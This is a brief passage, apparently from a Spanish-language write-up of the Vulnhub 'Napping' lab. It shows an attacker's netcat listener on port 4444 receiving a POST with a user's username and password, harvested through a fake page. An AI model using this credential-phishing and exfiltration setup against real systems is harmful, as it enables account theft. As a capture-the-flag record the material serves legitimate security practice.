 /home/kali/Desktop/Vulnhub/Napping/exploits/fakePage 3m 3s nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.70] from (UNKNOWN) [192.168.100.25] 42514
POST /index.html HTTP/1.1
Host: 192.168.100.70:4444
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
Credenciales de un usuario
username=daniel&password=C%40ughtm3napping123#